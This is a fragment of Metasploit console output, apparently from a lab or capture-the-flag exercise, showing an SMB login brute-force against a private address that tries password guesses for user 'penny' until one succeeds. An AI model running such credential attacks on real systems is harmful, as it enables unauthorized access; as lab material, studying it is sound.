 [-] 10.201.106.120:445    - 10.201.106.120:445 - Failed: '.\penny:dirt',
[-] 10.201.106.120:445    - 10.201.106.120:445 - Failed: '.\penny:dragon',
[-] 10.201.106.120:445    - 10.201.106.120:445 - Failed: '.\penny:earth',
[-] 10.201.106.120:445    - 10.201.106.120:445 - Failed: '.\penny:fire',
[-] 10.201.106.120:445    - 10.201.106.120:445 - Failed: '.\penny:football',
[-] 10.201.106.120:445    - 10.201.106.120:445 - Failed: '.\penny:goat',
[-] 10.201.106.120:445    - 10.201.106.120:445 - Failed: '.\penny:goat',
[-] 10.201.106.120:445    - 10.201.106.120:445 - Failed: '.\penny:god',
[-] 10.201.106.120:445    - 10.201.106.120:445 - Failed: '.\penny:guessme',
[-] 10.201.106.120:445    - 10.201.106.120:445 - Failed: '.\penny:hugs',
[-] 10.201.106.120:445    - 10.201.106.120:445 - Failed: '.\penny:letmein',
[+] 10.201.106.120:445    - 10.201.106.120:445 - Success: '.\penny:leo1234'
[*] 10.201.106.120:445    - Scanned 1 of 1 hosts (100% complete)
[*] 10.201.106.120:445    - Bruteforce completed, 1 credential was successful.
[*] 10.201.106.120:445    - You can open an SMB session with these credentials and Create
Session set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >